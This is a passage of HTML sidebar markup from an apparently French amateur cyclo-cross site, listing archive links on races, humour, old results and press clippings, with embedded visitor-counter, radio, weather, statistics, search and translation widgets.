            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04d.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">9</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 9 °C | 
                    Max: 9 °C | 
                    Vent: 15 kmh 217°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>208</strong> visiteurs - <strong>461</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1884615</strong> visiteurs - <strong>7543678</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3822</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
